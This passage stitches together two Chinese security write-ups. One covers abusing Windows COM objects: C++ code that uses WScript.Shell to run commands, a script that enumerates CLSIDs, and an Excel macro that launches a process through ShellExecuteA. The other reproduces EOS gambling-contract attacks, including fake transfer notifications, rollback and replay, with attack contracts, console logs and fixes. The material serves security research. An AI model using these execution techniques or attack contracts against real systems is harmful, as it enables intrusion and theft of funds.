参考[COM三大接口:IUnknown、IClassFactory、IDispatch[6]](https://blog.csdn.net/weiwangchao_/article/details/6949264)一文。COM规范规定任何组件、任何接口都必须从IUnknown继承,IUnknown内包含3个函数:QueryInterface、AddRef和Release。QueryInterface用于查询组件实现的其它接口,AddRef用于增加引用计数,Release用于减少引用计数。根据本人的理解,QueryInterface用来获取IClassFactory类的的接口,AddRef和Release用于控制装载后InProcServer32所在PE文件的生命周期。当引用计数大于0时,内存中始终存在一个PE文件可以创建COM对象,当引用计数等于0时,系统会将内存中的PE文件释放掉,也就无法对该COM对象进行任何操作了。
IClassFactory的作用是创建COM组件,通过类中CreateInstance函数即可创建一个可以使用的COM对象。有了对象还不够,必须要使用对象中的各种函数来执行功能,于是便要使用IDispatch接口类来获取函数和执行函数。
IDispatch叫做调度接口,IDispatch类中的GetIDsOfNames函数可以通过IClassFactory创建的COM对象的函数名获取对应的函数ID(IID),通过这个ID就可以使用IDispatch类中的Invoke函数来执行COM对象中方法。最后将相关的资源使用IUnknown->Release函数释放,即可完成一次完整的COM对象调用过程。图中所示就是具体的实现流程:

不过在实际使用中,并不会直接使用IUnknown接口类的函数,因为极易因为程序员的疏忽忘记释放一个接口或者多释放一个接口导致错误,因此使用图中函数CoCreateInstance就能直接创建一个类的接口。也就是说一个函数封装了IUnknown类和IClassFactory类的功能,能够简化流程。
下面是创建WScript.Shell对象,使用Run方法起powershell的完整代码:
#define _WIN32_DCOM
using namespace std;
#include <comdef.h>
#pragma comment(lib, "stdole2.tlb")
int main(int argc, char** argv)
{
HRESULT hres;
// Step 1: ------------------------------------------------ // 初始化COM组件. ------------------------------------------
hres = CoInitializeEx(0, COINIT_MULTITHREADED);
// Step 2: ------------------------------------------------ // 初始化COM安全属性 ---------------------------------------
hres = CoInitializeSecurity(
NULL,
-1, // COM negotiates service
NULL, // Authentication services
NULL, // Reserved
RPC_C_AUTHN_LEVEL_DEFAULT, // Default authentication
RPC_C_IMP_LEVEL_IMPERSONATE, // Default Impersonation
NULL, // Authentication info
EOAC_NONE, // Additional capabilities
NULL // Reserved
);
// Step 3: --------------------------------------- // 获取COM组件的接口和方法 ------------------------- LPDISPATCH lpDisp;
CLSID clsidshell;
hres = CLSIDFromProgID(L"WScript.Shell", &clsidshell);
if (FAILED(hres))
return FALSE;
hres = CoCreateInstance(clsidshell, NULL, CLSCTX_INPROC_SERVER, IID_IDispatch, (LPVOID*)&lpDisp);
if (FAILED(hres))
return FALSE;
LPOLESTR pFuncName = L"Run";
DISPID Run;
hres = lpDisp->GetIDsOfNames(IID_NULL, &pFuncName, 1, LOCALE_SYSTEM_DEFAULT, &Run);
if (FAILED(hres))
return FALSE;
// Step 4: --------------------------------------- // 填写COM组件参数并执行方法 ----------------------- VARIANTARG V[1];
V[0].vt = VT_BSTR;
V[0].bstrVal = _bstr_t(L"cmd /c calc.exe");
DISPPARAMS disParams = { V, NULL, 1, 0 };
hres = lpDisp->Invoke(Run, IID_NULL, LOCALE_SYSTEM_DEFAULT, DISPATCH_METHOD, &disParams, NULL, NULL, NULL);
if (FAILED(hres))
return FALSE;
// Clean up
//-------------------------- lpDisp->Release();
CoUninitialize();
return 1;
}
步骤一、二都是用来初始化调用COM对象,步骤三使用了CoCreateInstance创建了WScript.Shell对象的IDispatch类接口,使用GetIDsOfNames函数获得了Run函数的ID。步骤四通过函数ID使用Invoke函数执行了Run方法起calc,最终运行的效果和IE的EXP一致,这里就不再展示了。
那么,如此复杂的方式相比VBS有什么好处呢?那就是可以将C++代码通过shellcode生成框架转化为shellcode,生成后的shellcode比VBS能用在更多的地方,更加灵活,至于如何将代码转换成shellcode本文就不再讲述了。
### 通过powershell创建COM对象
接下来就是最后一种创建COM对象的方式:使用powershell创建COM对象。使用powershell一样可以分别通过ProgID和CLSID创建,通过`$shell
=
[Activator]::CreateInstance([type]::GetTypeFromProgID("WScript.Shell"))`命令即可通过ProgID创建WSH对象,而通过`$shell
=
[Activator]::CreateInstance([type]::GetTypeFromCLSID("72C24DD5-D70A-438B-8A42-98424B88AFB8"))`则可以通过CLSID创建,下图是通过CLSID创建后的效果:
通过这种创建COM对象的方式,我们便可以编写powershell脚本进行COM对象的遍历了,获取计算机中大部分COM对象的方法和属性了。
## COM对象的挖掘
这部分的内容参考了FIREEYE的研究进行,利用powershell脚本遍历COM对象的方式成功挖掘到一种利用方式,故此分享。
### 已公开COM对象利用挖掘
首先需要遍历系统中所有COM对象的CLSID,于是编写powershell脚本,将CLSID输出到txt文本中:
New-PSDrive -PSProvider registry -Root HKEY_CLASSES_ROOT -Name HKCR
Get-ChildItem -Path HKCR:\CLSID -Name | Select -Skip 1 > clsids.txt
生成的clsid.txt如图所示:
接着利用这些clsid通过powershell创建对应的COM对象,并且使用Get-Member方法获取对应的方法和属性,并最终输出到文本中,pwoershell脚本如下:
$Position = 1
$Filename = "clsid-members.txt"
$inputFilename = "clsids.txt"
ForEach($CLSID in Get-Content $inputFilename) {
Write-Output "$($Position) - $($CLSID)"
Write-Output "------------------------" | Out-File $Filename -Append
Write-Output $($CLSID) | Out-File $Filename -Append
$handle = [activator]::CreateInstance([type]::GetTypeFromCLSID($CLSID))
$handle | Get-Member | Out-File $Filename -Append
$Position += 1
}
脚本运行期间可能会打开各种软件,甚至会退出,需要截取clsid重新运行。运行后的文本内容为:
通过搜索关键词:execute、exec、和run,能够发现不少可以利用的COM对象。本人由于在研究宏相关的COM利用,于是尝试了关键字ExecuteExcel4Macro,结果意外的收获到了COM对象Microsoft.Office.Interop.Excel.GlobalClass:
于是使用ExecuteExcel4Macro函数加载shell32.dll中的ShellExecuteA成功起calc:
Sub Auto_Open()
Set execl = GetObject("new:00020812-0000-0000-C000-000000000046")
execl.ExecuteExcel4Macro ("CALL(""shell32"", ""ShellExecuteA"", ""JJJCJJH"", -1, 0, ""CALC"", 0, 0, 5)")
End Sub
### 未公开COM对象利用挖掘
对于已经公开的COM对象挖掘较为容易,当面对未公开的COM对象时,就需要通过逆向挖掘利用。比如位于`C:\windows\system32\wat\watweb.dll`中的WatWeb.WatWebObject对象公开了一个名为LaunchSystemApplication的方法,在oleview中能看到需要3个参数:
但仅凭这些信息无法确定该方法是否能起任意进程,于是逆向查看LaunchSystemApplication,由于有调试符号,因此可以直接定位到该方法:
LaunchSystemApplication调用LaunchSystemApplicationInternal,进入查看发现调用了CreateProcess,有利用的可能:
但是可以看到调用了IsApprovedApplication方法进行校验,进入查看:
发现需要校验传入的字符串为slui.exe,同时会将该字符串附加到系统路径下,因此并不能随意执行进程。尽管最终没有利用成功,但是这种思路可以帮助分析其他未知的COM对象,挖掘到更多的利用方式。
## 结论
COM对象功能强大,灵活便捷,可以用于浏览器、脚本、Office宏、shellcode和powershell。通过powershell遍历系统中的COM对象,结合逆向分析更有可能发现未公开的利用方式。
## 参考链接
[1] [FireEye-Hunting COM Objects](https://www.fireeye.com/blog/threat-research/2019/06/hunting-com-objects.html)
[2] [Github-Brian Pak-CVE-2016-0189-exploit](https://github.com/theori-io/cve-2016-0189/blob/master/exploit/vbscript_godmode.html)
[3] [Microsoft-IUnknown接口说明文档](https://docs.microsoft.com/en-us/windows/win32/api/unknwn/nn-unknwn-iunknown)
[4] [Microsoft-IClassFactory接口说明文档](https://docs.microsoft.com/en-us/windows/win32/api/unknwnbase/nn-unknwnbase-iclassfactory)
[5] [Microsoft-IDispatch接口说明文档](https://docs.microsoft.com/en-us/windows/win32/api/oaidl/nn-oaidl-idispatch)
[6] [CSDN-COM三大接口:IUnknown、IClassFactory、IDispatch](https://blog.csdn.net/weiwangchao_/article/details/6949264)
* * * | 社区文章 |
**作者:天宸@蚂蚁安全实验室
原文链接:<https://mp.weixin.qq.com/s/QAvFyfAetlwF3Vow-liEew>**
### 引言
EOS
在诞生之初的新闻报道里,被视为区块链3.0的代表。EOS的交易处理速度据称能够达到每秒百万量级,与其相比,以太坊每秒20多笔,比特币每秒7笔的处理速度实在是捉襟见肘。
据 2018 年10月 DappRadar 数据显示,排名前10的 EOS DAPP 中有6个属于博彩游戏,在所有的 EOS Dapp
中,博彩类游戏24小时交易量占比达到 84% 以上。EOS 玩家戏称博彩应用为菠菜应用。
2021 年 4 月,我们又统计了 Dappradar 列出的前 572 个 EOS Dapp,其中菠菜类应用
308个,占比超过总数的一半。时至今日菠菜应用仍然占据 EOS 的半壁江山,我们姑且称此篇系列文章为:菠菜应用篇。
EOS 公链上线初期,菠菜类应用火爆吸引了大量资金,但是项目合约代码安全性薄弱,成为攻击的重灾区。据安全厂商统计,EOS 上线第一年共发生超 60
起典型攻击事件,1-4 月为集中爆发期,占全年攻击事件的 67%,主要原因为 EOS 公链上菠菜类应用的持续火爆,加之项目合约代码安全性薄弱,导致黑客在多个
DApp 上就同一个漏洞进行连续攻击,手法主要以交易阻塞、回滚交易攻击,假 EOS 攻击,随机数破解等。本文对每一种攻击手段都做了复现。
此外,本文系统的梳理了其他类型的漏洞,并按照相关度的高低排列顺序,方便读者感受到漏洞之间的递进关系。
### 背景介绍
#### 什么是 EOS
EOS全称叫做“Enterprise Operation
System”,中文翻译是“企业操作系统”,是为企业级分布式应用设计的一款区块链操作系统。相比于比特币、以太坊平台性能低、开发难度大以及手续费高等问题,EOS拥有高性能处理能力、易于开发以及用户免费等优势,能极大的满足企业级的应用需求,诞生之初曾被誉为继比特币、以太坊之后区块链
3.0 技术。
为什么EOS性能高?这要得益于他的共识算法的设计。想知道他的共识算法?欢迎关注后续文章。
#### EOS 上的智能合约有什么特点
EOSIO智能合约由一组 Action 和类型定义组成。Action 指定并实现合约的行为。类型定义指定所需的内容和结构。开发合约时要对每一个action
实现对应的 action handler。action handler 的参数指定了接收的参数类型和数量。当向此合约发送 action
时,要发送满足要求的参数。
##### Action
EOSIO Action 主要在基于消息的通信体系结构中运行。客户端可以使用 cleos 命令,将消息发送(推送)到 nodeos 来调用
Action。也可以使用 EOSIO send 方法(例如eosio :: action :: send)来调用 Action。nodeos 将
Action 请求分发给合约的 WASM 代码。该代码完整地运行完,然后继续处理下一个 Action。
##### 通信模型
EOS体系是以通讯为基本的,Action 就是EOS上通讯的载体。EOSIO 支持两种基本通信模型:内联(inline)通信,如在当前交易中处理
Action,和延迟(defer)通信,如触发一笔将来的交易。
* Inline通信
Inline 通信是指调用 Action 和被调用 Action 都要执行成功(否则会一起回滚)。(Inline communication takes
the form of requesting other actions that need to be executed as part of the
calling action.) Inline 通信使用原始交易相同的 scope 和权限作为执行上下文,并保证与当前 action 一起执行。可以被认为是
transaction 中的嵌套 transaction。如果 transaction 的任何部分失败,Inline 动作将和其他 transaction
一起回滚。无论成功或失败,Inline 都不会在 transaction 范围外生成任何通知。
* Deferred通信
Deferred 通信在概念上等同于发送一个 transaction 给一个账户。这个 transaction 的执行是 eos
出快节点自主判断进行的,Deferrd 通信无法保证消息一定成功或者失败。
如前所述,Deferred 通信将在稍后由出快节点自行决定,从原始 transaction(即创建 Deferred 通信的
transaction)的角度来看,它只能确定创建请求是成功提交还是失败(如果失败,transaction 将立即失败)。
拥有这些背景知识,在理解下文的漏洞时会更加明了。
### EOS 特性导致的漏洞类型
#### 假 transfer 通知
##### 漏洞介绍
EOS 的合约可以通过 require_recipient(someone) 给其他合约发送转账通知。在其他合约的 transfer
中没有校验接受者是否为自己。来看一个真实的案例:
图片来自慢雾科技
本次攻击中黑客创建了两个账户:攻击账户 ilovedice123 和攻击合约 whoiswinner1。游戏合约在 apply 里没有校验 transfer
action 的调用方必须是 eosio.token 或者是自己的游戏代币合约。攻击账户 ilovedice123 向攻击合约 whoiswinner1
转账后,EOSBet 合约的 transfer 函数被成功调用,误将攻击账户 ilovedice123 当成下注玩家,被套走了 142,845 个 EOS。
##### 漏洞示例
void eosbocai2222::transfer(const name &from,
const name &to,
const asset &quantity,
const string &memo)
{
eostime playDiceStartat = 1540904400; //2018-10-30 21:00:00
if ("buy token" == memo)
{
eosio_assert(playDiceStartat > now(), "Time is up");
buytoken(from, quantity);
return;
}
transfer 函数没有校验 to!=_self
##### 攻击示例
攻击代码
#include <eosio/eosio.hpp>
#include <eosio/asset.hpp>
using namespace eosio;
using namespace std;
class [[eosio::contract]] attack : public contract {
public:
using contract::contract;
[[eosio::action]]
void transfer( name from ,name to, asset quantity, string memo ) {
require_recipient(name("eosdiceadmin"));
}
};
extern "C" {
void apply(uint64_t receiver, uint64_t code, uint64_t action) {
if ((code == name("eosio.token").value) && (action == name("transfer").value)) {
// if (action == name("transfer").value){
execute_action(name(receiver),name(code), &attack::transfer);
return;
}
}
}
核心代码:require_recipient(name("eosdiceadmin"));
攻击前查看余额
Adas-Macbook-Pro:eosbocai2222 ada$ cleos get currency balance eosio.token ada
410.0000 ADA
1013.1741 BOB
1000020.0000 SYS
Adas-Macbook-Pro:eosbocai2222 ada$ cleos get currency balance eosio.token bob
899999998089.1271 BOB
15.0000 SYS
ada 拥有 1013.1741 BOB 币
bob 拥有 899999998089.1271 BOB 币
发起假转账通知攻击
Adas-Macbook-Pro:eosbocai2222 ada$ cleos push action eosio.token transfer '["bob", "ada", "1.0000 BOB", "dice-50-eosdiceadmin"]' -p bob
executed transaction: c4bc13c4d911354e4dab43d3b06bba4a1cdd33b576062fdf6d9189a6066d3c51 152 bytes 1527 us
# eosio.token <= eosio.token::transfer {"from":"bob","to":"ada","quantity":"1.0000 BOB","memo":"dice-50-eosdiceadmin"}
# bob <= eosio.token::transfer {"from":"bob","to":"ada","quantity":"1.0000 BOB","memo":"dice-50-eosdiceadmin"}
。。。
攻击后查看余额
Adas-Macbook-Pro:eosbocai2222 ada$ cleos get currency balance eosio.token ada
410.0000 ADA
1014.1741 BOB
1000020.0000 SYS
Adas-Macbook-Pro:eosbocai2222 ada$ cleos get currency balance eosio.token bob
899999998090.1373 BOB
15.0000 SYS
转账完毕之后 ada 和 bob 账号的币都增加了。
##### 规避建议
在 transfer 中加入 to 校验
void eosbocai2222::transfer(const name &from,
const name &to,
const asset &quantity,
const string &memo)
{
//cant self or to cant self if you have more
if (from == _self || to != _self)
{
return;
}
eostime playDiceStartat = 1540904400; //2018-10-30 21:00:00
if ("buy token" == memo)
{
eosio_assert(playDiceStartat > now(), "Time is up");
buytoken(from, quantity);
return;
}
#### 假 EOS 代币
##### 漏洞介绍
Apply 函数中没有校验 EOS 的发行者是否是真正的发行者 eosio.token ,导致攻击者可以发行同名的
EOS,进而触发被攻击合约的transfer函数,无成本获得真正的EOS。
##### 漏洞示例
extern "C" {
void apply( uint64_t receiver, uint64_t code, uint64_t action ) {
if ((code == receiver ) || (action == name("transfer").value))
{
code = name("eosdiceadmin").value;
switch (action)
{
EOSIO_DISPATCH_HELPER(eosbocai2222, (reveal)(init)(transfer))
};
}
}
}
代码中没有校验 EOS 的发行者。
##### 攻击示例
创建一个假 EOS 币,向 eosdiceadmin 转账即可。
##### 规避建议
extern "C"
{
void apply(uint64_t receiver, uint64_t code, uint64_t action)
{
if ((code == name("eosio.token").value) && (action == name("transfer").value))
{
execute_action(name(receiver),name("eosdiceadmin"), &eosbocai2222::transfer);
return;
}
if (code != receiver)
return;
switch (action)
{
EOSIO_DISPATCH_HELPER(eosbocai2222, (reveal)(init))
};
}
}
校验真正的发行者的身份 code == name("eosio.token").value
#### 假充值漏洞
假充值漏洞不仅在以太坊平台上存在,EOS 也存在。并且 EOS 上的攻击方式更多样化。
##### 漏洞介绍
此漏洞是因为项目方没有对交易的 status 状态进行校验,只是对交易是否存在作出了判断。但是交易可能执行失败,交易状态变成
hard_fail。hard_fail 的交易也可以在链上出现记录。所以,把交易是否存在作为充值成功的依据是不正确的。
##### 漏洞示例
EOS 游戏 Vegas Town (合约帐号 eosvegasgame)遭受攻击,损失数千 EOS。此攻击的一个最主要的点有两个,一个是
hard_fail,第二个是交易延迟导致 hard_fail。
hard_fail 是指:客观的错误并且错误处理器没有正确执行。简单来说就是出现错误但是没有使用错误处理器(error handler)处理错误,比方说使用
onerror 捕获处理,如果说没有 onerror 捕获,就会 hard_fail。
##### 攻击示例
只要对 cleos 中的一个参数设置就可以对交易进行延迟。但是这种交易不同于我们合约发出的
eosio_assert,没有错误处理。根据官方文档的描述,自然会变成 hard_fail。而且最关键的一个点是,hard_fail
会在链上出现记录,能通过项目方的校验。攻击者就无成本的充值成功了。
##### 规避建议
不要只是判断交易是否存在,还要判断下注交易是否成功执行。
### 回滚漏洞
回滚攻击常用于猜测彩票合约结果,攻击者先投注,然后监测开奖结果,如果不能中奖就回滚。反之则投注。攻击者不损失任何 EOS,从而达到稳赢的结果。回滚攻击在
EOS 上真实的发生过多次。
#### 针对 inline action 的回滚攻击
##### 漏洞介绍
该攻击的前提假设是中奖是实时检测和发放的,即被攻击合约转账的过程中会计算竞猜结果并即时发放奖励,如果中奖则恶意合约的EOS余额会增加。因而在"给竞猜合约转账"action后插入一个余额检测的action即可做到盈利检测。
背景知识:
上文提到,Action 就是 EOS 上消息(EOS 系统是以消息通信为基础的)的载体。如果想调用某个智能合约,那么就要给它发 Action 消息。
* inline action
内联交易:多个不同的 action 在一个 transaction 中(在一个交易中触发了后续多个 Action ),在这个 transaction
中,只要有一个 action 异常,则整个 transaction 会失败,所有的 action 都将会回滚。
* defer action
延迟交易:两个不同的 action 在两个 transaction 中,每个 action 的状态互相不影响。
##### 漏洞示例

图片来自区块链斜杠青年
##### 攻击示例
攻击合约
#include <eosiolib/eosio.hpp>
#include "eosio.token.hpp"
using namespace eosio;
class [[eosio::contract]] rollback : public contract {
public:
using contract::contract;
[[eosio::action]]
void roll( name to, asset value, string memo ) {
asset balance = eosio::token::get_balance(
name("eosio.token"),
name("bob"),
symbol_code("BOB")
);
action(
permission_level{ _self,name("active")},
name("eosio.token"),
name("transfer"),
std::make_tuple(_self,to,value,memo)
).send();
action(
permission_level{ _self,name("active")},
_self,
name("checkbalance"),
std::make_tuple(balance)
).send();
}
[[eosio::action]]
void checkbalance( asset data) {
auto newBalance = eosio::token::get_balance(
name("eosio.token"),
name("bob"),
symbol_code("BOB")
);
eosio_assert( newBalance.amount > data.amount,"lose");
}
};
EOSIO_DISPATCH( rollback, (roll)(checkbalance))
攻击合约将所有lose的结果全部回滚,只接受win的结果,稳赢不输。
Adas-Macbook-Pro:rollback ada$ cleos push action bob roll '["eosdiceadmin", "100.0000 BOB", "dice-50-eosdiceadmin"]' -p bob
executed transaction: b25e84729de7f397d02c77465dce2345fb78c3bd62809dc30c9b7a5cf09caa45 144 bytes 2193 us
# bob <= bob::roll {"to":"eosdiceadmin","value":"100.0000 BOB","memo":"dice-50-eosdiceadmin"}
# eosio.token <= eosio.token::transfer {"from":"bob","to":"eosdiceadmin","quantity":"100.0000 BOB","memo":"dice-50-eosdiceadmin"}
。。。
# bob <= bob::checkbalance {"data":"899999997988.1067 BOB"}
warning: transaction executed locally, but may not be confirmed by the network yet ]
##### 规避建议
延迟开奖,并且把开奖操作变成非原子操作。但是在后面一个攻击中我们可以看到,仅仅延迟开奖是不够的,攻击者还有其他的攻击手段。
#### 利用黑名单进行回滚攻击
##### 漏洞介绍
前一小节提到的攻击方式可以用延迟开奖的方法抵御,那么延迟开奖是不是能抵御其他类型的攻击方式呢?答案是否定的,本小节提到的黑名单的方式就可以对延迟开奖进行回滚攻击。
##### 背景知识
1. EOS 采用的共识算法是 DPOS 算法,采用的是 21 个超级节点轮流出块的方式。全节点的作用是将收到的交易广播出去,然后超级节点将其进行打包。
2. 从交易发出到打包到块,需要 3 分钟左右,未打包之前交易都可以回滚。
3. 每一个 bp(超级节点),都可以配置黑名单,黑名单的交易都会被回滚。
##### 漏洞示例

图片来自慢雾科技
攻击者的账号在 bp 的黑名单里,那么攻击发起的投注交易会被 bp
回滚,投注的资金会返还给攻击者。而开奖交易是由项目方发起的,不会被回滚,攻击者可以获取到开奖奖励。攻击者以这种方式达到稳赢不输的目的。
##### 攻击示例
在 bp 节点上配置黑名单,之后正常发送投注交易。
##### 规避建议
* 节点开启 read only 模式,防止节点服务器上出现未确认的块。
* 建立开奖依赖,如订单依赖,开奖的时候判断订单是否存在,就算在节点服务器上开奖成功,由于在 bp 上下注订单被回滚,所以相应的开奖记录也会被回滚。
### EOS 上旧貌换新颜的传统漏洞类型
#### 重放漏洞 — 重放中奖消息
重放攻击是一种常见的攻击,多种平台都存在,在 EOS 平台上可以用于重放中奖消息。
##### 漏洞介绍
延迟开奖的方式遇上黑名单攻击就失效了,那么仅仅是建立开奖依赖是否就可以抵御所有的攻击呢?答案依然是否定的,这种方式能抵御黑名单攻击,但是不能抵御重放攻击。
##### 漏洞示例

图片来自慢雾科技
攻击者的账号依然在 bp 的黑名单里,项目方节点建立了开奖依赖,如此一来攻击者发起的投注交易和开奖交易都会被 bp 节点回滚。
##### 攻击示例
所有的开奖逻辑都是在项目方的节点完成的,根据这一点,攻击者就可以在项目方节点广播交易时监听到开奖结果,如果这笔下注是中的,立马以同样的参数(种子)使用攻击者控制的同一合约帐号发起相同的交易,actor
为合约帐号本身,即可成功中奖。
##### 规避建议
* 节点开启 read only 模式,防止节点服务器上出现未确认的块。
* 建立开奖依赖,如订单依赖,开奖的时候判断订单是否存在,就算在节点服务器上开奖成功,由于在 bp 上下注订单被回滚,所以相应的开奖记录也会被回滚。
* 项目方在玩家下注的时候校验交易中的 actor 和 from 是否是同一帐号。
#### DoS漏洞/交易延迟漏洞
DoS 的目的在于使目标系统资源耗尽,使服务暂时中断或停止,导致其正常用户无法访问。EOS 平台的延迟交易特性可导致 DoS。
##### 漏洞介绍
攻击者可以在下注时发起大量 delaytime=0
的恶意延迟交易,由于EOS执行交易采用FIFO策略,这些延迟交易肯定在开奖交易之前执行。这些延迟交易会在接下来的每个区块执行,在执行时会预测是否中奖,如果中奖就取消其他延迟交易,让开奖交易被执行。
否则不作处理,出块节点会继续执行其他延迟交易,从而导致开奖交易没法被执行,被推迟到下一个区块。只要这些恶意延迟交易足够多,开奖交易会被一直阻塞,直到攻击者中奖。Fishing和STACK
DICE 同时遭到黑客连续攻击,损失已经超过数百个EOS。
##### 漏洞示例
创建延时交易只需要为 delay_sec 属性赋值,值为要延迟的时间。
template <typename... Args>
void send_defer_action(Args &&... args)
{
transaction trx;
trx.actions.emplace_back(std::forward<Args>(args)...);
trx.delay_sec = 1;
trx.send(next_id(), _self, false);
}
##### 攻击示例
EOS限制一个transaction最长执行时间为10ms, 超时后就会报错,由于该交易报错失败,从而不消耗任何CPU资源,从而该攻击无成本。
因为 BP 节点有 API Node 防护,所以直接发起超时执行的交易(如,执行死循环)会被 API Node
防护过滤掉。攻击者采用了一个非常巧妙的方法绕过 API Node 防护 -- 发送延迟交易。

图片来自区块链斜杠青年
